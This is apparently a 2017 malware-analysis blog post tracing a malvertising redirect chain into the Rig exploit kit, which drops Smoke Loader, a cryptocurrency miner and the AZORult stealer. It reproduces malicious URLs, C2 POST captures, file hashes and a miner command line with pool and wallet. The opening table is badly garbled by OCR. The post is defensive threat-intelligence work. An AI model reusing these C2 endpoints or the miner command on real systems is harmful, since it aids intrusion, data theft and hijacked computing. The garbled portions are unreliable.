|                                                                                                                                                      |                                                                                                                                                                                                                                           |                                                                                                                                                                                                | RIG EK DROPS SMOKE LOADER -> MINER & AZORULT                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |                                            |                                                                                                                                                                                                                                                                           |                                                                                                                                                                                                  |                                                                                                                                             |  |
|------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------|--|
| Emv3vdLEHIwCh1UfA8snow=MzQyNzYy                                                                                                                      |                                                                                                                                                                                                                                           |                                                                                                                                                                                                | Location: http://188.225.77.8/?Mzk0MjE0&mis=SwZkyo9cUl9A8qivjUCByRfO1pPW-<br>BaEZQ9B SfAQrUS@V6kzLBBd841kxLR7WBVmektY14gpQ1R2arI&fat=xHrQMrDYbR3FFYPfKP7EUKZEMU7WA@SKwY-ZhavVF5yxFDPGpbb1Fx spVidCF                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                            |                                                                                                                                                                                                                                                                           |                                                                                                                                                                                                  | A 302 redirect leads to Rig EX via malvertising,                                                                                            |  |
| Time<br><b>CONTRACTOR</b><br><b>Co</b> Asus Gaming.exe N                                                                                             | <b>Destination</b><br>219. 194.67.194.142<br>219. 188.225.77.8<br>238. 188.225.77.8<br>238. 188.225.77.8<br>239. 188.225.77.8<br>$277. - 85.217.170.31$<br>279. 35.217.178.31<br>286. 174.129.241.106 api.ipify.org<br>313. 183.288.86.37 | <b>Host</b><br>flashupd.racing<br>188.225.77.8<br>188.225.77.8<br>188.225.77.8<br>188.225.77.8<br>supercupokrum.su<br>baragunskiy.ru<br>< 0.01 "C.\Users\User\AppData\Roaming\Asus Gaming.exe" | Info<br>GET /gw0DRp HTTP/1.1<br>GET /?Mzk@MjE0&mis=SwZkyo9cUl9A8qivjUCByRfO1pPW-BaEZQ9B_5fAQrU50V6kzLBBd84lkxLR_ Rig EK Landing Page<br>GET /?NTg4MDEx&mis=a3jkSAKAdknY1fBlpB9v 610DczRKZgMLU-ReEMAhGqpWQFuVo2lnwmnAkcc Rig EK Flash<br>GET /?NiI2MTk4&fat=xHvQNrXYbR3FFYHfKP7EUKdEMU3WABWKwY2ZhavVF5yxFDXGpbH1Fx7spV6d<br>GET /?MzQ1NTM4&mis=USAKAZknY1YBlpB8 6i@PczRKfgMLU xeEMA5GqpWXFuVo3VnwmrMkecIjz<br>POST /news/login.php HTTP/1.1 (application/x-www-form-urlencoded)<br>POST /forum/topic.php HTTP/1.0 (image/jpeg)<br>GET /? HTTP/1.1<br>missyiurfound.bid POST /forums/members/gate.php HTTP/1.1 (application/x-www-form-urlencoded)<br>11.65 "CAthers' Mon-MacDista Victoring Interstance and C. Misers' that Agost Islands of the relative imp |                                            |                                                                                                                                                                                                                                                                           |                                                                                                                                                                                                  | Comment<br>302 redirect to Rig EK<br>Rig FK Payload<br><b>Rig EK Payload</b><br>Smoke Loader<br>Smoke Loader<br>IP check<br>A20Rult Stealer |  |
| V ROG Gaming Center<br>V Windows Security Server<br>Filename<br>Asus Gaming.exe<br>bilonebilo20.exe<br><b>O</b> morserver.exe<br>keys were modified. | Linknown<br>Linknown<br>SHA-256 /                                                                                                                                                                                                         | Rig EK via malvertising drops Smoke Loader which leads to a Coin Miner<br>and R20Rult Variant.2. I did not observe the Miner C2 though registry                                                | C: Users Weer VippData Roaming Visus Gaming.exe<br>C: Users User VopData Roaming Imcreerver.exe<br>2919a13b964c8b006f144e3c8cc6563740d3d242f44822c8c44dc0db38137ccb<br>60489385b91478d36e4d027e70d662a861f305cc5d4bdce20f312ac1c7c2f126<br>87527570c23a327d162191c8e46af909a2a1de50533dd5116ff49cb7e43f9e02                                                                                                                                                                                                                                                                                                                                                                                                                                                  | File Size<br>276,992<br>238,080<br>633,856 | HITP/1.1 100 Continue<br>Most: missyiurfound.bid<br>Content-Length: 39<br>Expect: 100-continue<br>Connection: Keep-Alive<br>Server: nginx<br>Date: Fri, 13 Oct 2017 14:17:29 GMT<br>Content-Length: 11<br>Connection: keep-alive<br>X-Powered-By: PHP/S.6.31<br>.stop-all | POST /forums/members/gate.php HTTP/1.1<br>Content-Type: application/x-www-form-urlencoded<br>xyz=08:00:27:27:30:E9  kindows 7 x64   1.2HTTP/1.1 200 OK<br>Content-Type: text/html; charset=UTF-8 | User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux 1686; rv:45.0) Gecko/20100101 Firefox/45.0                                                      |  |
|                                                                                                                                                      | mill mcrserver.exe %TEMP%\84A.tmp.exe (PID: 932)<br>- all morserver.exe %TEMP%\84A tmp.exe (PID: 300) =*                                                                                                                                  | iii] cmd.exe /C net accounts /forcelogoff:no (PID: 2668) ≥ $\Phi$                                                                                                                              | MicrosoftViewer.exe -o stratum+tcp://xmr-eu1.nanopool.org:14444 -u 4JUdGzvrMFDWrUUwY3toJATSeNwjn54LkCnKBPRzDuhzi5vSepHfUckJNxRL2gjkNrSqtCoRUrEDAgRwsQvVCj<br>ZbS46fdUWD3ty8(16LNa.188-138-33-220 -p.x -k -t 1 (PID: 2536) 2. 2 (241/66 日Hash Seen Before                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                            |                                                                                                                                                                                                                                                                           |                                                                                                                                                                                                  |                                                                                                                                             |  |

## **Full Details:**

This campaign was spotted a few days back ([clicky\)](http://www.broadanalysis.com/2017/10/09/rig-exploit-kit-via-malvertising-redirects/) by [@BroadAnalysis](https://twitter.com/BroadAnalysis?lang=en). I however found this through my usual malvertising campaign. It was only after that I realised that the IP of the domain is the same as the previous post that was reported. The payload however is different and much like the [Rulan](https://zerophagemalware.com/2017/09/11/rig-ek-via-rulan-drops-quant-loader-leads-to-ursnif/) campaign it is likely the payloads will change often so it's worth keeping an eye on this.

The chain involves a series of 302 redirects:

| Host            | Info                                                                            |
|-----------------|---------------------------------------------------------------------------------|
| onclkds.com     | GET http://onclkds.com/afu.php?zoneid=1210000 HTTP/1.1                          |
| deloton.com     | GET http://deloton.com/?r=%2Fmb%2Fhan&zoneid=1210000&pbk3=236913c69bad1707692ea |
| xml.pdn-5.com   | GET http://xml.pdn-5.com/click?adv=1442307&i=PsbzQHfYkn8 0 HTTP/1.1             |
| flashupd.racing | GET http://flashupd.racing/gwXDRp HTTP/1.1                                      |

The final redirect takes the client to Rig EK:```
GET /gwXDRp HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap,
Accept-Language: en-GB
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Accept-Encoding: gzip, deflate
Host: flashupd.racing
Connection: Keep-Alive
Cookie:
602a1=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjVcIjoxNTA3OTA0MDYxfSxcImNhbXBhaWduc1wiOntc
IjNcIjoxNTA30TA0MDYxfSxcInRpbWVcIjoxNTA30TA0MDYxfSJ9.18uFFo vQKi48qgNhRx1ftZcN56gRnLlOCJ7oIUGe8I
HTTP/1.1 302 Found
Server: nginx/1.12.1
Date: Fri, 13 Oct 2017 14:15:55 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 0
Connection: keep-alive
X-Powered-By: PHP/5.4.16
Expires: Thu, 21 Jul 1977 07:30:00 GMT
Last-Modified: Fri, 13 Oct 2017 14:15:55 GMT
Cache-Control: max-age=0
Pragma: no-cache
Set-Cookie:
602a1=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjVcIjoxNTA3OTA0MDYxfSxcImNhbXBhaWduc1wiOntc
IjNcIjoxNTA3OTA@MDYxfSxcInRpbWVcIjoxNTA3OTA@MTU1fSJ9.wzeJiSTw5yoMQLoe0dLYS4gaK9P34JOdZxj1W3pXGdg; expires=Mon, 13-
Nov-2017 14:15:55 GMT; path=/; domain=.flashupd.racing
Location: http://188.225.77.8/?Mzk0MjE0&mis=SwZkyo9cUl9A8qivjUCByRfO1pPW-
BaEZQ9B_5fAQrU50V6kzLBBd841kxLR7WBVmektYl4gpQlR2ar1&fat=xHrQMrDYbR3FFYPfKP7EUKZEMU7WA05KwY-ZhavVF5yxFDPGpbb1Fx_spVidCF-
EmvJvdLEHIwCh1UfA&snow=MzQyNzYy
```
The payload was actually very interesting. I noticed a process injection which is Smoke Loader. I then saw the two binaries one of which was a miner and the other is AZORult stealer. I did upload the sample to [Hybrid Analysis](https://www.hybrid-analysis.com/sample/60489385b91478d36e4d027e70d662a861f305cc5d4bdce20f312ac1c7c2f126?environmentId=100) here are the results:



Now on my lab I did not see the mining C2 which connected to 213.32.29.150:14444. However it did change the same registry key from the sandbox analysis. Below are two examples of POST requests from the first binary believed to be Smoke Loader:POST /news/login.php HTTP/1.1 Cache-Control: no-cache Connection: Keep-Alive Pragma: no-cache Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E) Content-Length: 63 Host: supercupokrum.su

@..W.E5.....+.6.eM.....m...=.8.B..K@..;.F....Wk..<..'.....-..S?HTTP/1.1 404 Not Found Server: nginx Date: Fri, 13 Oct 2017 14:16:53 GMT Content-Type: text/html; charset=windows-1251 Transfer-Encoding: chunked Connection: keep-alive X-Powered-By: PHP/5.6.31

```
....V..NW..V.rY_B..
N"..C.4.]. .P........0...C....C...Et~....UL1%......
.gu..o...E..5.G.........".....K...B.....x*......i..8.}......n.............1...r,1.....7._...;.aR.,...(..1...NKR...<br>{.-.v..S..0/....nL..._...2.@.
.....Z. . ..(...(...U.~.,.I...U .....<f..P....>7..];.R\%..7.^..N3..8....`..\..N`j..?[....U..q%..e7.(..@..W..
```
POST /forum/topic.php HTTP/1.0 Host: baragunskiy.ru Connection: close Content-Length: 94 Accept-Language: en-US Content-Type: image/jpeg

UR.QQ..r t.U..U..U.vC.sC.."..Tq.U .U..U..U..Tv.U..U..U..U .U..U.rC..C.sC..C..C..C..C..C.."s.U.HTTP/1.1 200 OK Server: nginx Date: Fri, 13 Oct 2017 14:16:55 GMT Content-Type: application/octet-stream Content-Length: 184 Connection: close X-Powered-By: PHP/5.6.31

```
{d9uh6es5..W?=/ah!ms)gu*w
F.:1{d9uh$'x1ar4a
F.: 1{d9uh%} \sim (aF.: 1{d9uh5yn6w
F.:1{d9uh5fr'.
F.:1{d9uh"wd-fx6..W?=!ms#a|2}g9wo2a
FVX..S
            Q0JF0. ?=!ms#a|2}g9. v>a~<w
F..V?="sr\.:lfuck mazafaka
```
The second binary is "Asus Gaming" that produced the zbot like POST requests to C2. This is actually AZORult:

| <b>File</b><br>name | Asus Gaming.exe |
|---------------------|-----------------|
| <b>File size</b>    | 270.5 KB        |

#### **SHA-256** [2919a13b964c8b006f144e3c8cc6563740d3d242f44822c8c44dc0db38137ccb](https://www.virustotal.com/#/file/2919a13b964c8b006f144e3c8cc6563740d3d242f44822c8c44dc0db38137ccb/detection)